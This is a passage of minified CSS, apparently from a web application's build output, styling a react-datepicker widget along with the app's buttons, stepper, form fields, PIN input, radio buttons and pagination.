#aeaeae;border-top-left-radius:.3rem;border-top-right-radius:.3rem;padding-top:8px;position:relative;text-align:center}.react-datepicker__header--time{padding-bottom:8px;padding-left:5px;padding-right:5px}.react-datepicker__month-dropdown-container--scroll,.react-datepicker__month-dropdown-container--select,.react-datepicker__month-year-dropdown-container--scroll,.react-datepicker__month-year-dropdown-container--select,.react-datepicker__year-dropdown-container--scroll,.react-datepicker__year-dropdown-container--select{display:inline-block;margin:0 2px}.react-datepicker-time__header,.react-datepicker-year-header,.react-datepicker__current-month{color:#000;font-size:.944rem;font-weight:700;margin-top:0}.react-datepicker-time__header{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.react-datepicker__navigation{background:none;border:.45rem solid transparent;cursor:pointer;height:10px;line-height:1.7rem;overflow:hidden;padding:0;position:absolute;text-align:center;text-indent:-999em;top:10px;width:0;width:10px;z-index:1}.react-datepicker__navigation--previous{border-right-color:#ccc;left:10px}.react-datepicker__navigation--previous:hover{border-right-color:#b3b3b3}.react-datepicker__navigation--previous--disabled,.react-datepicker__navigation--previous--disabled:hover{border-right-color:#e6e6e6;cursor:default}.react-datepicker__navigation--next{border-left-color:#ccc;right:10px}.react-datepicker__navigation--next--with-time:not(.react-datepicker__navigation--next--with-today-button){right:80px}.react-datepicker__navigation--next:hover{border-left-color:#b3b3b3}.react-datepicker__navigation--next--disabled,.react-datepicker__navigation--next--disabled:hover{border-left-color:#e6e6e6;cursor:default}.react-datepicker__navigation--years{display:block;margin-left:auto;margin-right:auto;position:relative;top:0}.react-datepicker__navigation--years-previous{border-top-color:#ccc;top:4px}.react-datepicker__navigation--years-previous:hover{border-top-color:#b3b3b3}.react-datepicker__navigation--years-upcoming{border-bottom-color:#ccc;top:-4px}.react-datepicker__navigation--years-upcoming:hover{border-bottom-color:#b3b3b3}.react-datepicker__month-container{float:left}.react-datepicker__year-container{display:flex;flex-wrap:wrap;margin:.4rem;text-align:center}.react-datepicker__year-container-text{cursor:pointer;display:inline-block;flex:1 0 30%;padding:2px;width:12px}.react-datepicker__month{margin:.4rem;text-align:center}.react-datepicker__month .react-datepicker__month-text,.react-datepicker__month .react-datepicker__quarter-text{display:inline-block;margin:2px;width:4rem}.react-datepicker__input-time-container{clear:both;float:left;margin:5px 0 10px 15px;text-align:left;width:100%}.react-datepicker__input-time-container .react-datepicker-time__caption,.react-datepicker__input-time-container .react-datepicker-time__input-container{display:inline-block}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input{display:inline-block;margin-left:10px}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input{width:85px}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]::-webkit-inner-spin-button,.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]{-moz-appearance:textfield}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__delimiter{display:inline-block;margin-left:5px}.react-datepicker__time-container{border-left:1px solid #aeaeae;float:right;width:85px}.react-datepicker__time-container--with-today-button{border:1px solid #aeaeae;border-radius:.3rem;display:inline;position:absolute;right:-72px;top:0}.react-datepicker__time-container .react-datepicker__time{background:#fff;position:relative}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box{margin:0 auto;overflow-x:hidden;text-align:center;width:85px}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list{box-sizing:initial;height:calc(195px + .85rem);list-style:none;margin:0;overflow-y:scroll;padding-left:0;padding-right:0;width:100%}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item{height:30px;padding:5px 10px;white-space:nowrap}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item:hover{background-color:#f0f0f0;cursor:pointer}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--selected{background-color:#216ba5;color:#fff;font-weight:700}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--selected:hover{background-color:#216ba5}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--disabled{color:#ccc}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--disabled:hover{background-color:transparent;cursor:default}.react-datepicker__week-number{color:#ccc;display:inline-block;line-height:1.7rem;margin:.166rem;text-align:center;width:1.7rem}.react-datepicker__week-number.react-datepicker__week-number--clickable{cursor:pointer}.react-datepicker__week-number.react-datepicker__week-number--clickable:hover{background-color:#f0f0f0;border-radius:.3rem}.react-datepicker__day-names,.react-datepicker__week{white-space:nowrap}.react-datepicker__day,.react-datepicker__day-name,.react-datepicker__time-name{color:#000;display:inline-block;line-height:1.7rem;margin:.166rem;text-align:center;width:1.7rem}.react-datepicker__month--in-range,.react-datepicker__month--in-selecting-range,.react-datepicker__month--selected,.react-datepicker__quarter--in-range,.react-datepicker__quarter--in-selecting-range,.react-datepicker__quarter--selected{background-color:#216ba5;border-radius:.3rem;color:#fff}.react-datepicker__month--in-range:hover,.react-datepicker__month--in-selecting-range:hover,.react-datepicker__month--selected:hover,.react-datepicker__quarter--in-range:hover,.react-datepicker__quarter--in-selecting-range:hover,.react-datepicker__quarter--selected:hover{background-color:#1d5d90}.react-datepicker__month--disabled,.react-datepicker__quarter--disabled{color:#ccc;pointer-events:none}.react-datepicker__month--disabled:hover,.react-datepicker__quarter--disabled:hover{background-color:transparent;cursor:default}.react-datepicker__day,.react-datepicker__month-text,.react-datepicker__quarter-text{cursor:pointer}.react-datepicker__day:hover,.react-datepicker__month-text:hover,.react-datepicker__quarter-text:hover{background-color:#f0f0f0;border-radius:.3rem}.react-datepicker__day--today,.react-datepicker__month-text--today,.react-datepicker__quarter-text--today{font-weight:700}.react-datepicker__day--highlighted,.react-datepicker__month-text--highlighted,.react-datepicker__quarter-text--highlighted{background-color:#3dcc4a;border-radius:.3rem;color:#fff}.react-datepicker__day--highlighted:hover,.react-datepicker__month-text--highlighted:hover,.react-datepicker__quarter-text--highlighted:hover{background-color:#32be3f}.react-datepicker__day--highlighted-custom-1,.react-datepicker__month-text--highlighted-custom-1,.react-datepicker__quarter-text--highlighted-custom-1{color:#f0f}.react-datepicker__day--highlighted-custom-2,.react-datepicker__month-text--highlighted-custom-2,.react-datepicker__quarter-text--highlighted-custom-2{color:green}.react-datepicker__day--in-range,.react-datepicker__day--in-selecting-range,.react-datepicker__day--selected,.react-datepicker__month-text--in-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__month-text--selected,.react-datepicker__quarter-text--in-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__quarter-text--selected{background-color:#216ba5;border-radius:.3rem;color:#fff}.react-datepicker__day--in-range:hover,.react-datepicker__day--in-selecting-range:hover,.react-datepicker__day--selected:hover,.react-datepicker__month-text--in-range:hover,.react-datepicker__month-text--in-selecting-range:hover,.react-datepicker__month-text--selected:hover,.react-datepicker__quarter-text--in-range:hover,.react-datepicker__quarter-text--in-selecting-range:hover,.react-datepicker__quarter-text--selected:hover{background-color:#1d5d90}.react-datepicker__day--keyboard-selected,.react-datepicker__month-text--keyboard-selected,.react-datepicker__quarter-text--keyboard-selected{background-color:#2a87d0;border-radius:.3rem;color:#fff}.react-datepicker__day--keyboard-selected:hover,.react-datepicker__month-text--keyboard-selected:hover,.react-datepicker__quarter-text--keyboard-selected:hover{background-color:#1d5d90}.react-datepicker__day--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range),.react-datepicker__month-text--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range),.react-datepicker__quarter-text--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range){background-color:rgba(33,107,165,.5)}.react-datepicker__month--selecting-range .react-datepicker__day--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range),.react-datepicker__month--selecting-range .react-datepicker__month-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range),.react-datepicker__month--selecting-range .react-datepicker__quarter-text--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range){background-color:#f0f0f0;color:#000}.react-datepicker__day--disabled,.react-datepicker__month-text--disabled,.react-datepicker__quarter-text--disabled{color:#ccc;cursor:default}.react-datepicker__day--disabled:hover,.react-datepicker__month-text--disabled:hover,.react-datepicker__quarter-text--disabled:hover{background-color:transparent}.react-datepicker__month-text.react-datepicker__month--in-range:hover,.react-datepicker__month-text.react-datepicker__month--selected:hover,.react-datepicker__month-text.react-datepicker__quarter--in-range:hover,.react-datepicker__month-text.react-datepicker__quarter--selected:hover,.react-datepicker__quarter-text.react-datepicker__month--in-range:hover,.react-datepicker__quarter-text.react-datepicker__month--selected:hover,.react-datepicker__quarter-text.react-datepicker__quarter--in-range:hover,.react-datepicker__quarter-text.react-datepicker__quarter--selected:hover{background-color:#216ba5}.react-datepicker__month-text:hover,.react-datepicker__quarter-text:hover{background-color:#f0f0f0}.react-datepicker__input-container{display:inline-block;position:relative;width:100%}.react-datepicker__month-read-view,.react-datepicker__month-year-read-view,.react-datepicker__year-read-view{border:1px solid transparent;border-radius:.3rem}.react-datepicker__month-read-view:hover,.react-datepicker__month-year-read-view:hover,.react-datepicker__year-read-view:hover{cursor:pointer}.react-datepicker__month-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__month-read-view:hover .react-datepicker__year-read-view--down-arrow,.react-datepicker__month-year-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view:hover .react-datepicker__year-read-view--down-arrow,.react-datepicker__year-read-view:hover .react-datepicker__month-read-view--down-arrow,.react-datepicker__year-read-view:hover .react-datepicker__year-read-view--down-arrow{border-top-color:#b3b3b3}.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__year-read-view--down-arrow{border-top-color:#ccc;border-width:.45rem;float:right;margin-left:20px;position:relative;top:8px}.react-datepicker__month-dropdown,.react-datepicker__month-year-dropdown,.react-datepicker__year-dropdown{background-color:#f0f0f0;border:1px solid #aeaeae;border-radius:.3rem;left:25%;position:absolute;text-align:center;top:30px;width:50%;z-index:1}.react-datepicker__month-dropdown:hover,.react-datepicker__month-year-dropdown:hover,.react-datepicker__year-dropdown:hover{cursor:pointer}.react-datepicker__month-dropdown--scrollable,.react-datepicker__month-year-dropdown--scrollable,.react-datepicker__year-dropdown--scrollable{height:150px;overflow-y:scroll}.react-datepicker__month-option,.react-datepicker__month-year-option,.react-datepicker__year-option{display:block;line-height:20px;margin-left:auto;margin-right:auto;width:100%}.react-datepicker__month-option:first-of-type,.react-datepicker__month-year-option:first-of-type,.react-datepicker__year-option:first-of-type{border-top-left-radius:.3rem;border-top-right-radius:.3rem}.react-datepicker__month-option:last-of-type,.react-datepicker__month-year-option:last-of-type,.react-datepicker__year-option:last-of-type{border-bottom-left-radius:.3rem;border-bottom-right-radius:.3rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.react-datepicker__month-option:hover,.react-datepicker__month-year-option:hover,.react-datepicker__year-option:hover{background-color:#ccc}.react-datepicker__month-option:hover .react-datepicker__navigation--years-upcoming,.react-datepicker__month-year-option:hover .react-datepicker__navigation--years-upcoming,.react-datepicker__year-option:hover .react-datepicker__navigation--years-upcoming{border-bottom-color:#b3b3b3}.react-datepicker__month-option:hover .react-datepicker__navigation--years-previous,.react-datepicker__month-year-option:hover .react-datepicker__navigation--years-previous,.react-datepicker__year-option:hover .react-datepicker__navigation--years-previous{border-top-color:#b3b3b3}.react-datepicker__month-option--selected,.react-datepicker__month-year-option--selected,.react-datepicker__year-option--selected{left:15px;position:absolute}.react-datepicker__close-icon{background-color:transparent;border:0;cursor:pointer;display:table-cell;height:100%;outline:0;padding:0 6px 0 0;position:absolute;right:0;top:0;vertical-align:middle}.react-datepicker__close-icon:after{background-color:#216ba5;border-radius:50%;color:#fff;content:"×";cursor:pointer;display:table-cell;font-size:12px;height:16px;line-height:1;padding:2px;text-align:center;vertical-align:middle;width:16px}.react-datepicker__today-button{background:#f0f0f0;border-top:1px solid #aeaeae;clear:left;cursor:pointer;font-weight:700;padding:5px 0;text-align:center}.react-datepicker__portal{align-items:center;background-color:rgba(0,0,0,.8);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:2147483647}.react-datepicker__portal .react-datepicker__day,.react-datepicker__portal .react-datepicker__day-name,.react-datepicker__portal .react-datepicker__time-name{line-height:3rem;width:3rem}@media(max-height:550px),(max-width:400px){.react-datepicker__portal .react-datepicker__day,.react-datepicker__portal .react-datepicker__day-name,.react-datepicker__portal .react-datepicker__time-name{line-height:2rem;width:2rem}}.react-datepicker__portal .react-datepicker-time__header,.react-datepicker__portal .react-datepicker__current-month{font-size:1.44rem}.react-datepicker__portal .react-datepicker__navigation{border:.81rem solid transparent}.react-datepicker__portal .react-datepicker__navigation--previous{border-right-color:#ccc}.react-datepicker__portal .react-datepicker__navigation--previous:hover{border-right-color:#b3b3b3}.react-datepicker__portal .react-datepicker__navigation--previous--disabled,.react-datepicker__portal .react-datepicker__navigation--previous--disabled:hover{border-right-color:#e6e6e6;cursor:default}.react-datepicker__portal .react-datepicker__navigation--next{border-left-color:#ccc}.react-datepicker__portal .react-datepicker__navigation--next:hover{border-left-color:#b3b3b3}.react-datepicker__portal .react-datepicker__navigation--next--disabled,.react-datepicker__portal .react-datepicker__navigation--next--disabled:hover{border-left-color:#e6e6e6;cursor:default}:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:tondoregular;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#f6f6f6;color:#212529;font-family:tondoregular;font-size:16px;font-weight:400;margin:0;text-align:left}h1,h2,h3,h4,h5,h6{margin-bottom:8px;margin-top:0}ol,p,ul{margin-bottom:16px;margin-top:0}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}sup{color:#e50019}hr{border:0;border-top:1px solid rgba(0,0,0,.1);margin-bottom:1rem;margin-top:1rem}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{background:transparent;border-radius:0;font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-text-fill-color:#000;transition:background-color 5000s ease-in-out 0s}textarea{outline:none;overflow:auto;resize:vertical}input{background:transparent!important;border-radius:unset!important;color:#000;cursor:pointer;line-height:0;position:relative;z-index:9999}input:focus{box-shadow:none;outline:none}button{text-transform:uppercase}button:focus{box-shadow:none;outline:none}.card-white{background-color:#fff;border-radius:10px;box-shadow:0 3px 6px 0 hsla(0,0%,52%,.5)}select:focus{box-shadow:none;outline:none}.btn{border:none;border-radius:unset;font-family:tondoregular;font-size:14px;letter-spacing:.3px;margin:10px 50px 0 0;min-width:148px;padding:8px 20px 5px;text-align:center;text-transform:uppercase}@media screen and (max-width:767px){.btn:last-of-type{margin-bottom:0}}.btn:last-child{margin-right:0}.btn:focus{box-shadow:none;outline:none}.btn-red{background-color:#e50019;border:1px solid #e50019}.btn-red,.btn-red:hover{color:#fff}.cancelClass{border:none}.btn-text{background:transparent;border:0;color:#e50019;margin-right:0;min-width:0;padding:0}.btn-text:hover{color:#e50019;text-decoration:underline}.btn-disable{background-color:#f6f6f6;border:1px solid #f6f6f6}.btn-disable,.btn-disable:hover{color:#9f9f9f}.btn-trans-red{border:1px solid #e50019;color:#e50019}.btn-trans-red:hover{color:#e50019}.btn-box-shadow{border-radius:10px;box-shadow:0 1px 3px 0 #4b4a4a;color:#000;height:50px}.btn-box-shadow:hover{color:#000}.btn-trans{background-color:#fff}.btn-trans,.btn-trans:hover{color:#e50019}.clearit{clear:both}.border-radius-1{border-radius:0 10px 10px 0!important}.border-radius-2{border-radius:0 10px 0 0!important}.text-left{text-align:left!important}.mt-0{margin-top:0!important}.mt-10,.mt-5{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mr-0{margin-right:0!important}.mr-10,.mr-5{margin-right:10px!important}.mr-20{margin-right:20px!important}.mb-0{margin-bottom:0!important}.mb-10,.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.ml-0{margin-left:0!important}.ml-10{margin-left:10px!important}.mar-0-auto{margin:0 auto!important}.btm-space{padding-bottom:150px!important}@media screen and (max-width:767px){.btm-space{padding-bottom:0!important}}.pd-0{padding:0!important}.pt-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.pb-30{padding-bottom:30px!important}.pr-0{padding-right:0!important}.pr-10{padding-right:10px!important}.pr-30{padding-right:30px!important}.pr-40{padding-right:40px!important}.pl-10{padding-left:10px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pb-200{padding-bottom:200px!important}.pos-rel{position:relative!important}.pos-absolute{position:absolute!important}.pos-unset{position:unset!important}.anchor-td-none{text-decoration:none!important}.circle{border:1px solid #a30000!important;border-radius:24px;padding:5px;text-align:center}.stepper-row{margin:20px 0 0}@media screen and (max-width:767px){.stepper-row{margin:10px 0 0}}.stepper-row h4{border-bottom:1px solid #000;color:#a30000;font-family:tondobold;font-size:14px;margin:0;padding:0 0 5px;width:100%}.stepper-row h4 a{bottom:5px;cursor:pointer;left:10px;position:relative}.stepper-row h4 a img{max-width:16px;width:100%}.stepper-row .stepper{margin:10px 0 0;position:relative}@media screen and (max-width:767px){.stepper-row .stepper{margin:0}}.stepper-row .stepper ul{counter-reset:stepper;display:flex;list-style:none;margin:0;padding:0;position:relative}@media screen and (max-width:767px){.stepper-row .stepper ul{display:none}}.stepper-row .stepper ul li{display:inline-block;font-family:tondoregular;font-size:12px;padding-left:35px;padding-top:4px;position:relative;width:20%}.stepper-row .stepper ul li.disable{color:#9f9f9f}.stepper-row .stepper ul li.disable:before{background:transparent;border:1px solid #9f9f9f;color:#9f9f9f}.stepper-row .stepper ul li.done:before{background:url(00ceb64990dad24f894f.svg) 0 0 no-repeat padding-box;border:unset;content:""}.stepper-row .stepper ul li.cross:before{background:url(39c3714457eec1a7f37c.svg) 0 0 no-repeat padding-box;border:unset;content:""}.stepper-row .stepper ul li.pending:before{background-color:#ef8e05;border:none;color:#fff;content:"!";font-size:16px;padding:1px 0 0}.stepper-row .stepper ul li.error:before{background-color:#e50019;border:none;color:#fff;content:"✖";font-size:16px;padding:1px 0 0}.stepper-row .stepper ul li:before{border:1px solid #000;border-radius:50%;color:#000;content:counter(stepper);counter-increment:stepper;font-family:tondoregular;font-size:14px;font-weight:600;height:26px;left:0;line-height:26px;position:absolute;text-align:center;top:0;width:26px;z-index:2}.stepper-row .bbps{position:absolute;right:0;top:9px}@media screen and (max-width:767px){.stepper-row .bbps{float:right;margin:0;position:relative;top:9px}}.stepper-row .bbps img{max-width:90px;width:100%}.heading-main{border-bottom:1px solid #000;color:#a30000;font-family:tondobold;font-size:14px;margin:25px 0 0;padding:0 0 5px;width:100%}.d-none{display:none!important}@media screen and (max-width:767px){.d-md-show{display:block!important}.d-md-hide{display:none!important}.br-md{border-radius:12px!important}.mm-15{margin:15px!important}.pl-m-0{padding-left:0!important}.pl-m-15{padding-left:15px!important}}.bbtm-1{border-bottom:1px solid #656565}.o-hidden{overflow:hidden!important}.color-black{color:#000!important}.bdr-0{border:0!important}.color-white{color:#fff!important}.color-red{color:#e50019!important}.color-blue{color:#017cc3!important}.color-gun-powder{color:#43425d!important}.color-green{color:#008300!important}.color-tangerine{color:#e58e05!important}.calender-icon{background:url(9c55935e777dfde62e01.png) no-repeat;background-size:40px;cursor:pointer;padding:16px}.eye-show-icon{background:url(6732c91492f6cc265a77.png) no-repeat;background-size:24px}.eye-hide-icon,.eye-show-icon{cursor:pointer;padding:16px 9px 0 16px;position:absolute;right:0;top:37px;z-index:9999}.eye-hide-icon{background:url(b5e2cb4e02b7b41bc0a4.png) no-repeat;background-size:24px}.disable-select{user-select:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none}.search-icon{background:url(6b186afc66fa5beb9f62.png) no-repeat;background-size:18px;bottom:1px;cursor:pointer;padding:16px 4px 5px 16px;position:absolute;right:2px;z-index:9999}.arrow-down{border:solid #9f9f9f;border-width:0 1px 1px 0;display:inline-block;padding:3px;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.react-datepicker-wrapper{display:block!important;position:relative}.ff-tbold{font-family:tondobold!important}.bg-white{background:#fff!important}@media screen and (max-width:767px){.odr-1{order:1!important}.odr-2{order:2!important}.odr-3{order:3!important}}.error-text{border:0!important;color:#f44336;display:block;font-family:tondoregular!important;font-size:14px;font-weight:400!important;margin:5px 0 0;padding:0!important;position:relative;width:70%}.alert-red-text{color:#e50019}.success-text{color:#008300}.pagination{margin:15px 0 0}.pagination li{margin:0 10px 0 0;text-align:center}.pagination li a{font-size:12px;margin:0;text-transform:capitalize}.pagination li.disabled a{color:#9f9f9f}.pagination li.enable a{color:#000}.pagination li.active{border:1px solid #e50019;padding:0 10px}.pagination li.active a{color:#000;font-family:tondoregular;font-size:14px}.calender-z,.modal{z-index:99999!important}.calender-z{position:relative}.flex-center{align-items:center!important;display:flex!important;flex-direction:column!important;justify-content:center!important}.radio-row{color:#000!important;cursor:pointer;display:inline-block;font-family:tondobold!important;font-size:16px;margin:10px 0 0;padding:0 10px 0 26px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.radio-row input{cursor:pointer;opacity:0;position:absolute;width:auto!important}.checkmark-radio{border:1px solid #000!important;border-radius:50%!important;height:18px;left:0;margin:0!important;position:absolute;top:0;width:18px}.checkmark-radio:after{content:"";display:none;position:absolute}.radio-row input:checked~.checkmark-radio:after{display:block}.radio-row .checkmark-radio:after{background:#000;border:2px solid #000;border-radius:50%;height:10px;left:3px;top:3px;width:10px}.radio-col{display:inline-block;margin:10px 72px 10px 0}.w-50{width:50%!important}.w-100{width:100%!important}.form-col{margin:0 0 20px;position:relative}.form-col label{color:#707070;display:block;font-family:tondoregular;font-size:14px;margin:0}.form-col p{margin:10px 0 0;word-break:break-word}.form-col input,.form-col p{font-family:Roboto,sans-serif;font-size:14px;font-weight:600}.form-col input{border:0;border-bottom:1px solid #9f9f9f;border-right-color:#9f9f9f;border-top-color:#9f9f9f;color:#000;max-width:70%;padding:19px 0 0;width:100%}@media screen and (max-width:767px){.form-col input{max-width:100%}}.form-col .MuiFormControl-root,.form-col .MuiFormControl-root .MuiInputBase-root{display:block}.form-col .MuiInput-underline:before{border-bottom:0}.form-col table{background:#494949;display:inline-block;margin:10px 0 0;padding:5px 10px 5px 2px}.form-col table th{padding:5px 15px 0;white-space:nowrap}.form-col table td,.form-col table th{color:#fff;font-family:tondoregular;font-size:12px;font-weight:400;text-align:center}.form-col table td{padding:5px 0 0 10px}.form-col select{-webkit-appearance:none;border:0;border-bottom:1px solid #9f9f9f;color:#000;font-family:tondobold;font-size:14px;max-width:70%;padding:15px 0 0;width:100%}.form-col select option{font-family:tondoregular}@media screen and (max-width:767px){.form-col select{margin:0 0 5px;max-width:90%}}.form-col .arrow-down{position:relative;right:8px;top:-2px}@media screen and (max-width:767px){.form-col .arrow-down{position:absolute;right:2px;top:40px}}.form-col .icon-rupee{color:#008300;font-size:12px;left:0;position:absolute;top:42px}.form-col .calender-icon{position:absolute;right:30%;top:29px}@media screen and (max-width:767px){.form-col .calender-icon{right:0}}.form-col .qs{border:1px solid #707070;border-radius:5px;cursor:pointer;display:inline-block;font-family:Roboto,sans-serif;font-size:14px;font-weight:600;margin:12px 10px 0 0;padding:1px 7px}.form-col .qs:last-child{margin-right:0}.form-col .qs:hover{border-color:#008300}.form-col .mob-pre{font-family:Roboto,sans-serif;font-size:14px;font-weight:600;left:0;position:absolute;top:38px;z-index:9999!important}.mpin-input{margin-bottom:20px}.mpin-input label{color:#707070;display:block;font-family:tondoregular;font-size:16px;letter-spacing:.3px;margin:0 0 20px}.mpin-input input{border:1px solid #9f9f9f;height:35px;margin:0 10px 0 0;max-width:25px;text-align:center;width:100%}.mpin-input input:last-child{margin-right:0!important}.mpin-input p{margin:20px 0;padding-right:50px}.mpin-input p span{color:#43425d;font-family:tondobold}.mpin-input .time-left{display:inline-block;font-family:tondobold;font-size:14px;left:270px;margin:0;padding:0;position:relative;top:-27px}@media screen and (max-width:767px){.mpin-input .time-left{margin:10px 0 0;position:unset}}.main-col{margin:20px 0 0;padding:30px;position:relative}@media screen and (max-width:767px){.main-col{padding:20px}}.MuiInput-underline:after,.MuiInput-underline:before{display:none}.dis-content{display:contents;width:100%}.modal-content{background-color:transparent!important;border:none!important;width:auto!important}.fs-9{font-size:9px!important}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-14{font-size:14px!important}.fs-16{font-size:16px!important}.modal-backdrop{z-index:9999!important}.dis-inblock{display:inline-block!important}.bg-trans{background-color:transparent!important}.popup{background-color:#fff!important;position:relative}.min-ht-1{min-height:145px!important}.form-group{position:relative}.loader-main{background:hsla(0,0%,100%,.7);height:100vh;left:-50%;position:fixed;text-align:center;top:0;transform:translateX(50%);width:100%;z-index:999999}.loader-main img{left:50%;max-width:130px;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.hide{display:none!important}.show{display:block!important}.form-control{height:auto!important;line-height:0}.MuiFormHelperText-root.Mui-error{color:#f44336;font-family:tondoregular!important;font-size:14px;font-weight:400;line-height:18px}.close-btn{margin:0;position:absolute;right:28px;top:-30px;width:0}.fs-22{font-size:22px!important}.bm-menu-wrap{z-index:999999!important}.icon{background:#fff;cursor:pointer;margin:15px 0;min-height:105px;padding:20px 0 0;text-align:center;width:100%}.icon a{align-items:center;display:flex;flex-direction:column;text-decoration:none}.icon a h6{color:#000;font-family:tondolight;font-size:12px;margin:10px 0 0;padding:0 10px}.icon a:hover h6{color:#a30000;font-family:tondobold;padding:0 10px;text-decoration:none}.pre-mob input{padding-left:25px}.pre-input input{padding-left:25px!important}.new-tag{background:#fdc400;border-radius:3px 0 0 3px;color:#000;font-family:tondoregular;font-size:8px;font-weight:600;padding:2px 2px 0 4px;position:relative;right:-3px;text-transform:uppercase;top:-5px}.bg-overlay{background:rgba(0,0,0,.3);height:100vh!important;left:0!important;position:fixed;top:0!important;width:100%;z-index:9999}.v-baseline{vertical-align:initial!important}.tm-pos{position:absolute!important;top:50px!important}.info-icon{background:url(44205cacedcdee7a7154.png) no-repeat;background-size:18px;cursor:pointer;left:0;margin-left:4px;padding:1px 9px 2px;position:relative;top:0}.text-green{color:#008300!important}.title-1{color:#43425d;font-family:tondobold;font-size:16px;margin-bottom:20px;text-align:center}.pt-20{padding-top:20px!important}.checkbox{color:#000;cursor:pointer;display:block;font-size:14px;margin:0 0 20px;padding-left:23px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.checkbox input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.checkbox input:checked~.checkmark:after{display:block}.checkbox .checkmark{border:1px solid #000;height:16px;left:0;position:absolute;top:2px;width:16px}.checkbox .checkmark:after{background:#000;content:"";display:none;height:10px;left:2px;position:absolute;top:2px;width:10px}.dbtCheckbox{padding-bottom:20px;padding-top:30px}.r-pd-1{padding:47px 30px!important}.r-pd-2{padding:44px 30px!important}.r-pd-3{padding:58px 30px!important}.p-pd-3{padding:30px 15px!important}label.radio-row.m-0.fw-500.disabled,td.disabled{color:#c1bebe!important;cursor:not-allowed}.mandatory{color:#f44336;font-family:tondoregular!important;font-size:14px;font-weight:400;line-height:18px;margin-bottom:25px;text-align:center}th.sort-by button{border:none;padding-right:18px;position:relative}th.sort-by button:after,th.sort-by button:before{border:4px solid 